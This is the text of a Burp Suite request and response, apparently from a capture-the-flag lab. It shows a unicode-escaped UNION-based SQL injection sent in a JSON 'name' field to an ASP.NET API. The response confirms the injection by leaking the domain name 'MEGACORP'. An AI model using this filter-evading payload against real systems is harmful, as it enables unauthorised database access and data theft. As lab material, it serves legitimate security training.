 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 359
9 Origin: http://10.10.10.179
10 Connection: keep-alive
11 Referer: http://10.10.10.179/
12 Sec-GPC: 1
13 Priority: u=0
14
15 {
"name":
"\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u004
1\u004C\u004C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u002
0\u0031\u002C\u0032\u002C\u0033\u002C\u0034\u002C\u0028\u007
3\u0065\u006C\u0065\u0063\u0074\u0020\u0064\u0065\u0066\u006
1\u0075\u006C\u0074\u005F\u0064\u006F\u006D\u0061\u0069\u006
E\u0028\u0029\u0029\u003B\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 13 Jan 2025 15:29:59 GMT
10 Content-Length: 65
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"MEGACORP"
}
]